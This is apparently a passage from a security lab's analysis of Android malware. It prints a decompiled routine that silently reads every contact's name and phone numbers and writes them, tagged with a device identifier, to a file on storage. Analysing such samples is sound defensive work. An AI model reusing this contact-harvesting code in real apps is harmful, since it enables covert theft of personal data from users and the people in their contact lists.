 FileOutputStream v1_1 = new FileOutputStream(new File(this.preferences.getString("FOLDER_SD", this.getExternalFilesDir(Env
PrintWriter v0_1 = new PrintWriter(v1_1);
ContentResolver v8 = this.getContentResolver();
Cursor v9 = v8.query(O.URI, null, null, null, null);
if (v9.getCount() > 0) {
v0_1.println(new StringBuilder().append("MAC: ").append(this.preferences.getString("id", "")).toString());
while (v9.moveToNext()) {
this.id = v9.getString(v9.getColumnIndex("_id"));
this.name = v9.getString(v9.getColumnIndex("display_name"));
v10 = 0;
this.phcounter = v10;
if (Integer.parseInt(v9.getString(v9.getColumnIndex("has_phone_number"))) > 0) {
v6 = new String[1];
v6[v10]=this.id;
v2 = v8.query(O.PURI, null, "contact_id = ?", v6, null);
while (v2.moveToNext()) {
this.ph[this.phcounter]=v2.getString(v2.getColumnIndex("data1"));
this.phType[this.phcounter]=v2.getString(v2.getColumnIndex("data2"));
this.phcounter = this.phcounter+1;
}
v2.close();
}
v0_1.println(this.name);
for (;v10 < this.phcounter;v10++) {
v0_1.println(new StringBuilder().append(" ").append(this.ph[v10]).toString());
}
v0_1.println("..............................................");
暗影安全实验室